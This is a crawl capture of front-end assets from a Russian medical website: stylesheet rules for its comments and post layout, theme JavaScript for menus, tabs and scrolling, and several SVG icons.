  color: #a3aaaf;
  margin: 0 8px; }

.expander {
  margin: 20px 0 20px 40px;
  padding-top: 1px !important;
  padding-bottom: 0px !important; }

.expander2 {
  padding-top: 1px !important;
  padding-bottom: 0px !important; }

.noteFrame1 {
  border-left: 3px #1abc9c solid;
  padding: 20px 20px 10px 10px;
  margin: 20px auto;
  width: 100%;
  -webkit-box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  background-color: #fff; }

.noteFrame__img1 {
  width: 100px;
  height: 100px;
  overflow: hidden;
  float: left;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box; }

.noteFrame__text1 {
  margin: 0 0 0 110px; }

.noteFrame2 {
  border-left: 3px #1abc9c solid;
  padding: 20px 20px 10px 10px;
  margin: 20px auto;
  width: 96%;
  -webkit-box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  background-color: #fff; }

.noteFrame__text2 {
  margin: 0 0 0 5px; }

.in_content_2-container {
  margin: 10px 0; }

.in_content_2-inner {
  display: block;
  padding: 20px;
  background: #EAF6FA;
  border: 3px solid #ff0000;
  border-radius: 5px; }

.in_content_2-header {
  font-size: 22px;
  display: block;
  margin: -10px 0 8px 0;
  text-transform: uppercase;
  color: #007FB2;
  font-weight: 700; }

.in_content_2-text {
  color: #000000;
  line-height: 1.5;
  text-align: justify;
  font-size: 14px; }

.in_content_2-prod {
  text-decoration: none;
  font-weight: 700;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  padding: 0 3px;
  -webkit-box-shadow: inset 0 -1px 0 0 #007FB2;
  box-shadow: inset 0 -1px 0 0 #007FB2;
  color: #007FB2; }

.in_content_2-more {
  text-align: right;
  display: block; }

.in_content_2-more a {
  color: #FF0000;
  font-size: 18px;
  font-weight: 700; }

.post-meta {
  font-weight: normal;
  font-style: normal;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 15px;
  position: inherit;
  font-size: 13px; }
  .post-meta:before {
    content: '';
    position: absolute;
    bottom: 9px;
    right: 0;
    width: 100%;
    height: 1px;
    background-color: #e6e6e6; }
    @media (max-width: 991px) {
      .post-meta:before {
        bottom: unset;
        top: 64px;
        right: 30px;
        left: 30px;
        width: auto; } }
  @media (max-width: 1200px) {
    .post-meta {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; } }
  .post-meta .wrapp-mob-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    z-index: 1;
    background: #fff; }
    @media (max-width: 991px) {
      .post-meta .wrapp-mob-meta {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        position: absolute;
        top: 55px;
        margin: 0;
        left: 30px;
        right: 30px;
        background: transparent; }
        .post-meta .wrapp-mob-meta .data-post {
          padding-left: 0;
          -webkit-box-flex: 1;
          -ms-flex: 1 1;
          flex: 1 1; }
        .post-meta .wrapp-mob-meta .numb-review {
          margin-top: 0;
          margin-right: 0; } }
    @media (max-width: 600px) {
      .post-meta .wrapp-mob-meta {
        font-size: 11px; } }
  .post-meta .data-post {
    position: relative;
    margin-right: 22px; }
    .post-meta .data-post .wrapp-data {
      display: inline-block; }
      @media (max-width: 991px) {
        .post-meta .data-post .wrapp-data {
          z-index: 3;
          background-color: #fff;
          padding-right: 20px; } }
    .post-meta .data-post .fa-clock-o {
      margin-right: 5px;
      color: #1ea7da; }
  .post-meta .post-views {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 20px; }
    @media (max-width: 991px) {
      .post-meta .post-views {
        margin-right: 0;
        padding-right: 20px;
        background-color: #fff;
        padding-left: 20px; } }
    .post-meta .post-views .fa-eye {
      color: #1ea7da;
      font-size: 16px;
      margin-right: 5px; }
  .post-meta .wrapp-post-rating {
    margin-right: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    @media (max-width: 1200px) {
      .post-meta .wrapp-post-rating {
        margin-right: 10px; } }
    @media (max-width: 576px) {
      .post-meta .wrapp-post-rating {
        margin-right: 5px; } }
    .post-meta .wrapp-post-rating img {
      width: 18px;
      height: 21px;
      margin-right: 3px; }
      @media (max-width: 576px) {
        .post-meta .wrapp-post-rating img {
          width: 16px;
          height: 16px;
          margin-right: 2px; } }
      .post-meta .wrapp-post-rating img:last-child {
        margin-right: 0; }
  .post-meta .numb-review {
    z-index: 1;
    background: #fff;
    margin-right: 17px; }
    .post-meta .numb-review .fa-comments {
      color: #1ea7da;
      font-size: 16px;
      margin-right: 5px;
      display: none; }
      @media (max-width: 991px) {
        .post-meta .numb-review .fa-comments {
          display: inline-block; } }
    @media (max-width: 991px) {
      .post-meta .numb-review .title-comments {
        display: none; } }
    .post-meta .numb-review .namb-comments {
      margin-right: 5px; }
  .post-meta .author-article {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1;
    background: #fff; }
    .post-meta .author-article a {
      font-size: 14px;
      margin-left: 5px;
      color: #1ea7da; }
      .post-meta .author-article a:hover {
        color: #1b8bb5; }

@media (max-width: 991px) {
  .single-post .breadcrumbs {
    margin-bottom: 40px; } }

#wpcomm {
  margin: 0;
  padding: 0;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  #wpcomm .wcThreadWrapper {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  #wpcomm .wc-form-wrapper {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; }
  #wpcomm .avatar {
    width: 50px; }

#wpcomm .wc-form-wrapper {
  background: none !important; }

#wpcomm .wc-form-wrapper {
  border: none; }

#wpcomm .wc-field-textarea,
#wpcomm .wc-form-footer {
  margin: 0 !important;
  border-bottom: none;
  padding-bottom: 0 !important; }

#wpcomm .wc-field-textarea textarea {
  border-radius: 7px;
  border: 1px solid #e4e4e4 !important;
  background-color: #fafafa;
  color: #000; }

#wpcomm .wpd-form-row .wpd-field {
  border-radius: 7px;
  border: 1px solid #e4e4e4 !important;
  background-color: #fafafa;
  color: #000;
  padding: 10px;
  height: unset !important; }

.wpdiscuz-form-top-bar {
  display: none !important; }

#wpcomm .wc-field-submit .wc_comm_submit {
  padding: 11px 20px;
  margin-bottom: 10px;
  border: 1px solid #af9a92;
  border-radius: 3px;
  background-color: #fd7062;
  font-size: 15px;
  color: white;
  text-transform: uppercase;
  line-height: 1.2;
  text-shadow: 0px 1px 1px rgba(141, 110, 99, 0.004);
  border-color: unset; }
  #wpcomm .wc-field-submit .wc_comm_submit:hover {
    text-decoration: none;
    border-color: unset;
    cursor: pointer;
    background-color: #fd7062; }

@media (max-width: 740px) {
  #wpcomm .wc-field-submit {
    text-align: center !important; } }

#wpcomm .wpdiscuz-textarea-wrap {
  border: none !important; }

#wpcomm .wpd_label, #wpcomm .wpd_label span {
  display: none !important; }

#wpcomm .wc-comment-footer .wc-vote-link {
  display: none !important; }

#wpcomm .wc-comment-footer .wc-vote-result {
  display: none !important; }

#wpcomm .wc-field-comment .wc-field-avatararea {
  display: none !important; }

#wpcomm .wc-footer-right .wc-toggle i {
  display: none; }

.wpdiscuz-form-bottom-bar {
  display: none !important; }

#wpcomm .wc-comment-right .wc-comment-text {
  min-height: 40px !important; }

#comments #wpcomm .wc-footer-left .wc-reply-button {
  font-size: 13px;
  color: #fd7062 !important;
  border: 1px solid #fd7062 !important; }
  #comments #wpcomm .wc-footer-left .wc-reply-button:hover {
    background: #fd7062 !important;
    color: #FFFFFF !important;
    border: 1px solid #fd7062 !important; }

#comments #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active {
  background-color: #fd7062 !important;
  color: #FFFFFF !important; }

#comments #wpcomm .wc-cta-button:hover {
  background: none !important;
  color: #fd7062 !important; }

#wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active {
  background: #fd7062 !important;
  color: #FFFFFF !important;
  border: 1px solid #fd7062 !important; }

#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-textarea .wpdiscuz-textarea-wrap textarea {
  padding: 25px 25px 0px 25px; }

#wpcomm .wc-form-wrapper {
  padding: 0; }

#wpcomm .wc-reply .wc-comment-author {
  padding-left: 0; }

#wpcomm .wc-comment .wc-comment-right {
  margin-left: 0; }

#wpcomm .wc-reply .wc-comment-footer {
  padding-left: 0; }

#wpcomm .wc-comment-author {
  padding-left: 0;
  float: left; }

#wpcomm .wc-comment-right .wc-comment-text {
  padding-right: 0;
  padding-left: 0; }

#wpcomm .wc-reply .wc-comment-right .wc-comment-text, #wpcomm .wc-reply .wc-comment-right .wc-comment-text * {
  line-height: normal; }

#wpcomm .wc-footer-left .wc-reply-button {
  margin-right: 10px;
  margin-left: 0 !important; }

#wpcomm .wc-reply .wc-comment-right {
  background: none !important; }

#wpcomm .wc-comment .wc-comment-right {
  background: none !important; }

#wc-comment-header {
  margin-bottom: 20px !important; }

#wpcomm .wc-comment-header {
  height: auto;
  border-top: none !important;
  margin-left: 0 !important; }

#wpcomm .avatar {
  -webkit-box-shadow: none;
  box-shadow: none; }

#wpcomm .wc-comment-header {
  margin-bottom: 5px !important;
  padding-top: 0 !important; }

#wpcomm .wc-comment-right .wc-comment-text p {
  margin-bottom: 0;
  line-height: normal; }

.wp-polls-ul {
  margin-bottom: 20px;
  padding-left: 15px;
  text-align: left; }
  .wp-polls-ul li + li {
    margin-top: 10px; }

#wpcomm .wc-comment .wc-comment-left {
  position: absolute !important; }

.wc-comment-header {
  padding-left: 60px !important; }

.wc-blog-guest .wc-comment-header {
  padding-left: 0 !important; }

#wpcomm .wc-blog-post_author .wc-comment-header {
  margin-bottom: 20px !important; }

#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a {
  font-size: 16px;
  font-family: "PT Sans", arial, sans-serif;
  color: black !important;
  font-weight: bold;
  line-height: 1.2; }

#wpcomm .wc-thread-wrapper {
  margin: 0;
  padding: 0; }

#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a {
  font-size: 16px;
  color: black !important;
  font-weight: bold;
  line-height: 1.2;
  text-align: left; }

#wpcomm .wc-comment-link {
  display: none; }

#wpcomm .wc-comment-right .wc-comment-text {
  font-size: 16px;
  color: black;
  line-height: 1.75; }

#wpcomm .wc-comment-right .wc-comment-text, #wpcomm .wc-comment-right .wc-comment-text * {
  font-size: 16px !important; }
  @media (max-width: 560px) {
    #wpcomm .wc-comment-right .wc-comment-text, #wpcomm .wc-comment-right .wc-comment-text * {
      font-size: 15px !important; } }

.wc-expert-qualification {
  font-weight: normal;
  font-size: 14px;
  color: #111; }

#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a {
  color: #000 !important; }

#wpcomm .wc-comment-footer {
  margin-top: 0;
  padding: 0 !important; }

#wpcomm .wc-comment-date i {
  display: none; }

#wpcomm .wc-blog-guest > .wc-comment-left {
  display: none !important; }

#wpcomm .wc-blog-editor .wc-comment-left, #wpcomm .wc-blog-post_author .wc-comment-left {
  border-radius: 25px !important;
  width: 50px !important;
  overflow: hidden !important;
  margin-right: 10px;
  float: none !important; }

#wpcomm .wc-blog-editor.wc_comment_level-2 > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor.wc_comment_level-3 > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor.wc_comment_level-4 > .wc-comment-right .wc-comment-author {
  padding-left: 60px;
  padding-top: 6px; }

#wpcomm .wc-blog-editor.wc_comment_level-2 > .wc-comment-right .wc-comment-header, #wpcomm .wc-blog-editor.wc_comment_level-3 > .wc-comment-right .wc-comment-header, #wpcomm .wc-blog-editor.wc_comment_level-4 > .wc-comment-right .wc-comment-header {
  margin-bottom: 15px; }

#wpcomm .wc-blog-guest > .wc-comment-left {
  display: none !important; }

.article-doctor-question {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 15px 15px 15px 90px;
  background-color: #f8f8f8;
  margin-top: 25px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 28px; }
  @media (max-width: 1200px) {
    .article-doctor-question {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      padding-left: 20px; } }
  .article-doctor-question:before {
    content: '';
    position: absolute;
    background-image: url(../img/svg/question.svg);
    display: block;
    left: 5px;
    width: 50px;
    height: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2; }
    @media (max-width: 1200px) {
      .article-doctor-question:before {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 8px; } }
  .article-doctor-question:after {
    content: '';
    display: block;
    position: absolute;
    background: #73bfa6;
    width: 60px;
    height: 100%;
    z-index: 1;
    left: 0;
    top: 0; }
    @media (max-width: 1200px) {
      .article-doctor-question:after {
        width: 100%;
        height: 60px;
        z-index: 1;
        left: 0;
        top: 0; } }
  .article-doctor-question .box-text {
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
    margin-right: 15px; }
    @media (max-width: 1200px) {
      .article-doctor-question .box-text {
        position: relative;
        padding-top: 58px;
        margin-right: 0; } }
    .article-doctor-question .box-text .title {
      font-weight: bold;
      font-style: normal;
      font-size: 18px;
      color: #000; }
      @media (max-width: 1200px) {
        .article-doctor-question .box-text .title {
          text-align: center; } }
    .article-doctor-question .box-text .description {
      font-weight: normal;
      font-style: normal;
      font-size: 15px;
      color: #000; }
      @media (max-width: 1200px) {
        .article-doctor-question .box-text .description {
          text-align: center; } }
    @media (max-width: 1200px) {
      .article-doctor-question .box-text {
        margin-bottom: 20px; } }
  .article-doctor-question .line-links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .article-doctor-question .line-links a:first-child {
      margin-right: 10px; }
  .article-doctor-question a {
    display: block;
    font-size: 12px;
    color: white;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.667;
    text-decoration: none;
    padding: 9px 18px;
    border-radius: 25px;
    background: #f06355;
    max-width: 250px; }
    .article-doctor-question a:hover {
      color: #fff;
      background: #fd7062;
      text-decoration: none; }
    @media (max-width: 740px) {
      .article-doctor-question a {
        display: block;
        margin: 0 auto; } }
    @media (max-width: 560px) {
      .article-doctor-question a {
        font-size: 11px;
        padding: 10px 13px;
        text-align: center; } }

#custom_html-4 #recentcomments, #custom_html-4 .recent-comments-list {
  margin-bottom: 0;
  border-radius: 10px;
  background: #f6f7f9;
  overflow: hidden; }
  #custom_html-4 #recentcomments li, #custom_html-4 .recent-comments-list li {
    position: relative;
    display: block;
    color: #000;
    font-size: 14px;
    position: relative;
    padding: 15px 15px;
    margin-bottom: 0; }
    #custom_html-4 #recentcomments li a, #custom_html-4 .recent-comments-list li a {
      font-size: 16px;
      line-height: 20px;
      display: block !important;
      margin-top: 7px !important;
      text-transform: none;
      font-style: normal; }
      #custom_html-4 #recentcomments li a:after, #custom_html-4 .recent-comments-list li a:after {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        display: block;
        content: ''; }
      #custom_html-4 #recentcomments li a:hover, #custom_html-4 .recent-comments-list li a:hover {
        text-decoration: underline; }
    #custom_html-4 #recentcomments li + li, #custom_html-4 .recent-comments-list li + li {
      border-top: solid 1px #ffffff; }


--- FILE ---
content_type: application/javascript
request_url: https://coriummed.ru/wp-content/themes/coriummed/js/scripts.js
body_size: 1798
content:
!function(){for(var e,t=function(){},a=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeline","timelineEnd","timeStamp","trace","warn"],i=a.length,s=window.console=window.console||{};i--;)e=a[i],s[e]||(s[e]=t)}(),"undefined"==typeof jQuery?console.warn("jQuery hasn't loaded"):console.log("jQuery has loaded"),jQuery(document).ready(function(e){var t=e(".looper").length,a=".looper-"+t;e(a).addClass("looper-last"),0==e(".sub-category").has("a").length&&e(".sub-category").hide(),e(".widget-tabbs-chose span").on("click",function(){e(this).hasClass("active")||(e(this).hasClass("widget-tabbs--1")?(e(".widget-tabber--2").hide(),e(".widget-tabber--1").show()):(e(".widget-tabber--1").hide(),e(".widget-tabber--2").show()),e(".widget-tabbs-chose .active").removeClass("active"),e(this).addClass("active"))}),e(".all-tagsh .tag-show").on("click",function(){e(".all-tagsh--container a").show(),e(this).hide()}),e(".yarpp-related").length>0&&(e(".yarpp-related").addClass("col-md-9"),e(".yarpp-related").show())}),function(){var e=$(".looper-special"),t=0;e.each(function(){$(this).height()>t&&(t=$(this).height())}),e.height(t)}(),myID=document.getElementById("arrow-up");var myScrollFunc=function(){var e=window.scrollY;e>=800?myID.className="arrow-up arrow-up-show":myID.className="arrow-up arrow-up-hide"};window.addEventListener("scroll",myScrollFunc),$(document).ready(function(){$(".headnav a").each(function(e,t){var a=window.location.href,i=document.URL,s=$(this).attr("href");if(s==a||s==i){var n=$(this).html();$(this).parent().html("<span>"+n+"</span>")}}),$(".widget_nav_menu a").each(function(e,t){var a=window.location.href,i=document.URL,s=$(this).attr("href");if(s==a||s==i){var n=$(this).html();if(content="<span>"+n+"</span>",1==$(this).parent().children("ul").length){var o=$(this).parent().children("ul").html();content=content+'<ul class="sub-menu">'+o+"</ul>"}$(this).parent().html(content)}}),$(".all-tags").each(function(){"undefined"!=$(this).find("a").length&&0!=$(this).find("a").length||$(this).hide()}),$(".all-tagsh").each(function(){"undefined"!=$(this).find("a").length&&0!=$(this).find("a").length||$(this).hide()}),$(".looper").each(function(e,t){if($(this).hasClass("looper-1")||$(this).hasClass("looper-2")||$(this).hasClass("looper-3")||$(this).hasClass("looper-7")||$(this).hasClass("looper-8")||$(this).hasClass("looper-9")||$(this).hasClass("looper-13")||$(this).hasClass("looper-14")||$(this).hasClass("looper-15")){var a=$(this).find(".feature-img"),i=a.height(),s=$(this).find(".inner-title"),n=s.height(),o=$(this).find(".date"),h=o.height(),l=$(this).find("p"),r=l.height();i+=3;var d=n+15+h+15+r;if(d>i){var c=i-n-15-h-15;l.height(c)}}})});
//# sourceMappingURL=maps/scripts.js.map
$(document).ready(function(e) {
	
	
	
	$('.mobile-search').on('click', function() {
		$(this).toggleClass('search-item-expanded');
		$('.header-search').slideToggle();
	});
	
	var mainMenu = $('aside #nav_menu-2').html() || $('aside #nav_menu-4').html()  || $('aside #nav_menu-6').html();
	$('body').append('<div id="slide-menu"><i class="fa fa-times" aria-hidden="true"></i><aside><div id="nav_menu-2" class="widget widget_nav_menu">'+mainMenu+'</div></aside></div>');
	
	$('.mobile-menu').on('click', function() {
		$('#slide-menu').animate({
			width: "280px"
		  });
	});
	
	$('#slide-menu .fa-times').on('click', function() {
		$('#slide-menu').animate({
			width: "0px"
		  });
	});
	
	
	$('.menu-item-has-children').each(function() {
		$(this).prepend('<div class="fa expand-menu"></div>');
        
    });
	
    $('.menu-item-has-children > span, .menu-item-has-children > .expand-menu').on('click', function() {
		$(this).parent().toggleClass('menu-item-expanded');
		$(this).parent().find('.sub-menu').slideToggle();
	});
	
	$('.menu-item-has-children > span').each(function() {
        $(this).parent().toggleClass('menu-item-expanded');
		$(this).parent().find('.sub-menu').slideToggle();
    });
	
	


	$('table').each(function() {
		$(this).wrap('<div class="table-wrapper"><div class="table-wrapper-inner"></div></div>');
		$(this).parent().parent().before('<div class="table-tooltip">Чтобы увидеть все колонки таблицы потяните вправо (влево)</div>');
		});
	
	if($('.toc_list').length && $(document).outerWidth() > 768) {

		var halfHeight = $('.toc_list').height() / 2;
		var heightMore = [];
		var heightSum = 0;
		$('.toc_list > li').each(function() {
			var currentLiHeight = $(this).height() + 15;
			heightSum += currentLiHeight;
			if (heightSum > halfHeight) {
				heightMore.push(heightSum);
				
			}
		});
		$('.toc_list').height(heightMore[0]);

		
	}
	
	$('.toc_list a').on('click', function(e) {
		e.preventDefault();
        $('body,html').animate({
                            scrollTop: $($(this).attr('href')).offset().top - 20
                        }, 500);
    });
	
});

--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.svg
body_size: 573
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.7 426.7" style="enable-background:new 0 0 426.7 426.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFDA66;}
</style>
<polygon class="st0" points="213.3,10.4 279.2,144 426.7,165.4 320,269.4 345.2,416.2 213.3,346.9 81.5,416.2 106.7,269.4 0,165.4 
	147.4,144 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/themes/coriummed/img/svg/hospital.svg
body_size: 957
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#8D9CA8;}
</style>
<path class="st0" d="M450.1,491.7V198l20.9,12.5l31.6-56.6L254,0L5.4,153.8L37,210.5L57.9,198v293.7H0.7V508h506.6v-16.3H450.1z
	 M43.1,187.8l-15.8-28.3L254,19.2l226.7,140.3l-15.8,28.3L254,61.8L43.1,187.8z M433.7,491.7H74.3V188.2L254,80.9l179.7,107.4V491.7
	z"/>
<path class="st0" d="M139.6,222v228.8h228.8V222H139.6z M352,434.5H156V238.4h196V434.5z"/>
<path class="st0" d="M286.7,303.7v-40.8h-65.4v40.9h-40.9v65.4h40.9V410h65.4v-40.9h40.9v-65.4H286.7z M311.2,352.8h-40.9v40.9
	h-32.7v-40.9h-40.9v-32.7h40.9v-40.9h32.7v40.9h40.9V352.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.svg
body_size: 573
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.7 426.7" style="enable-background:new 0 0 426.7 426.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EAEAEA;}
</style>
<polygon class="st0" points="213.3,10.4 279.2,144 426.7,165.4 320,269.4 345.2,416.2 213.3,346.9 81.5,416.2 106.7,269.4 0,165.4 
	147.4,144 "/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1763538026937310
body_size: 397
content:
cb__utl_cb_share_1763538026937310('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/themes/coriummed/img/svg/question.svg
body_size: 2508
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M478.3,183.8H300.8c-7.9-27.5-23.4-52.6-45.1-72c-32.9-29.5-75.4-43-119.7-38.1C64.9,81.5,8,138.9,0.8,210
				c-4,38.8,6.7,77.3,29.9,108.1c22.3,29.6,54.2,50.1,90.2,57.8l37.8,37.8c3.2,3.2,7.4,4.9,11.7,4.9c2.1,0,4.3-0.4,6.4-1.3
				c6.2-2.6,10.2-8.6,10.2-15.3v-26.5c6.2-1.4,12.3-3.2,18.2-5.3v1c0,18.6,15.1,33.7,33.7,33.7h56.5l30.1,30.1
				c2.7,2.7,6.3,4.1,9.9,4.1c1.8,0,3.6-0.4,5.4-1.1c5.3-2.2,8.7-7.3,8.7-13v-20.2h128.8c18.6,0,33.7-15.1,33.7-33.7V217.5
				C512,198.9,496.9,183.8,478.3,183.8z M177.6,361.2c-3.8,0.7-6.6,4-6.6,7.9v33.1c0,0.2,0,0.4-0.3,0.5c-0.3,0.1-0.4,0-0.6-0.1
				L130.6,363c-1.1-1.1-2.6-1.9-4.1-2.2c-33.1-6.6-62.5-25.1-82.9-52.2c-20.8-27.7-30.3-62.1-26.8-96.9c3.1-30.7,17-59.9,39.1-82.2
				C78,107.1,107,93,137.7,89.6c5.3-0.6,10.6-0.9,15.9-0.9c33.9,0,65.9,12.2,91.4,35c29.1,26,45.8,63.3,45.8,102.4
				C290.7,292.7,243.2,349.5,177.6,361.2z M496,371.4c0,9.7-7.9,17.6-17.6,17.6H341.5c-4.4,0-8,3.6-8,8v23.4l-29.1-29.1
				c-1.5-1.5-3.5-2.3-5.7-2.3h-59.9c-9.7,0-17.6-7.9-17.6-17.6v-7.8c51.3-25.2,85.5-77.9,85.5-137.5c0-8.9-0.8-17.6-2.3-26.2h173.8
				c9.7,0,17.6,7.9,17.6,17.6L496,371.4L496,371.4z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M449.8,246c-3.1-3.1-8.2-3.1-11.3,0l-79.8,79.8l-37.1-37.1c-3.1-3.1-8.2-3.1-11.3,0c-3.1,3.1-3.1,8.2,0,11.3
				l42.7,42.7c1.6,1.6,3.6,2.3,5.7,2.3s4.1-0.8,5.7-2.3l85.5-85.5C452.9,254.2,452.9,249.2,449.8,246z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M153.4,286.5C153.4,286.5,153.4,286.5,153.4,286.5c-4.4,0-8,3.6-8,8c0,0,0,0,0,0s0,0,0,0c0,4.4,3.6,8,8,8
				c0,0,0,0,0,0c4.4,0,8-3.6,8-8c0,0,0,0,0,0s0,0,0,0C161.4,290.1,157.8,286.5,153.4,286.5z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M189.1,164.7c-9.7-9.7-22.4-15.1-35.7-15.1c-28,0-50.8,22.8-50.8,50.8c0,4.4,3.6,8,8,8c4.4,0,8-3.6,8-8
				c0-19.2,15.6-34.7,34.7-34.7c9,0,17.7,3.7,24.4,10.4s10.4,15.3,10.4,24.4c0,15.2-10.2,28.9-24.7,33.3c-10.8,3.2-18,12.9-18,24
				v2.6c0,4.4,3.6,8,8,8c4.4,0,8-3.6,8-8v-2.6c0-4,2.6-7.5,6.6-8.7c21.3-6.4,36.2-26.4,36.2-48.6
				C204.2,187.1,198.8,174.4,189.1,164.7z"/>
		</g>
	</g>
</g>
</svg>
